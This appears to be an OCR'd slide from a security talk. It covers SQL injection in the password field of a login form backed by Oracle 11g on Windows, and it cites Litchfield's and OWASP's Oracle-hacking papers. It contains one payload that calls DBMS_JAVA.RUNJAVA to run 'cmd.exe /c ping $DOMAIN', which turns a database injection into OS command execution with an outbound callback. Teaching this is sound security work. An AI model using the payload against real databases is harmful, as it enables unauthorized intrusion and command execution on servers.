 Oracle 11g, SQLi & Custom “features”
● Why & How
○ SQLI on login feature, password field... AGAIN...
○ DBMS Oracle 11g on windows
○ SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Wrapper
cmd.exe /c ping $DOMAIN') FROM DUAL;
● Sources
○ http://www.davidlitchfield.com/HackingAurora.pdf
○ https://owasp.org/www-pdf-archive/ASDC12-
New_and_Improved_Hacking_Oracle_From_Web.pdf
SQLi are like... Really old!
It's not a thing anymore, right?
Well, actually...